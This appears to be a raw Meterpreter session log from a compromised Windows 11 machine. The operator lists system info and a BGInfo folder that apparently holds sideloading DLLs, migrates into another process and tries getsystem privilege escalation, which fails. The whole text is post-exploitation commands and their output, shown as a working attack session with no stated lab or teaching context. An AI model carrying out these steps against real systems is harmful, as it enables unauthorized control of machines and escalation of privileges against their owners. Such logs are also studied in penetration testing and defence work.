 meterpreter > sysinfo
Computer : LIME
OS : Windows 11 (10.0 Build 22631).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > dir
Listing: C:\Users\lesmo\Desktop\BGInfo
Mode Size Type Last modified Name
100777/rwxrwxrwx 2198952 fil 2022-09-29 15:26:02 -0400 Bginfo.exe
100777/rwxrwxrwx 2774440 fil 2022-09-29 15:26:02 -0400 Bginfo64.exe
100666/rw-rw-rw- 7490 fil 2022-09-29 15:25:12 -0400 Eula.txt
100777/rwxrwxrwx 4124696 fil 2024-08-03 12:54:51 -0400 Procmon.exe
100666/rw-rw-rw- 9216 fil 2024-08-03 14:55:34 -0400 WINSTA.dll
100666/rw-rw-rw- 9216 fil 2024-08-03 14:46:06 -0400 wbemcomn.dll
meterpreter > migrate 8072
[*] Migrating from 7104 to 8072...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 5716
[*] Migrating from 7104 to 5716...
[*] Migration completed successfully.
meterpreter > getuid
Server username: LIME\lesmo
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)